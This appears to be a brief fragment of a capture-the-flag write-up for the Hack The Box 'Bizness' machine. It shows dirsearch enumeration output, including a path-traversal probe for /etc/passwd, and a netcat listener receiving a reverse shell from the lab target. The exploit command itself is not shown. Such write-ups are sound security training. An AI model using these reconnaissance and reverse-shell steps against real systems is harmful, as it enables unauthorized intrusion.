 ┌──(brenda㉿kali)-[~/Downloads]
└─$ dirsearch -u bizness.htb
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resou
rces.html
from pkg_resources import DistributionNotFound, VersionConflict
v0.4.3
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/brenda/Downloads/reports/_bizness.htb/_24-05-20_08-31-17.txt
Target: https://bizness.htb/
[08:31:18] Starting:
[08:32:32] 400 - 795B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[08:32:39] 400 - 795B - /a%5c.aspx
[08:32:46] 302 - 0B - /accounting → https://bizness.htb/accounting/
[08:35:41] 302 - 0B - /catalog → https://bizness.htb/catalog/
[08:35:53] 302 - 0B - /common → https://bizness.htb/common/
[08:35:54] 404 - 779B - /common/config/db.ini
[08:35:54] 404 - 780B - /common/config/api.ini
[08:35:54] 404 - 762B - /common/
[08:36:02] 302 - 0B - /content → https://bizness.htb/content/
[08:36:02] 302 - 0B - /content/ → https://bizness.htb/content/control/main
[08:36:03] 302 - 0B - /content/debug.log → https://bizness.htb/content/control/main
[08:36:03] 200 - 34KB - /control
[08:36:03] 200 - 11KB - /control/login
[08:36:03] 200 - 34KB - /control/
before entering the command make sure you have the netcat listener
running. After running the command you should be able to get in
nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.252] 54910
flag :)
cd /home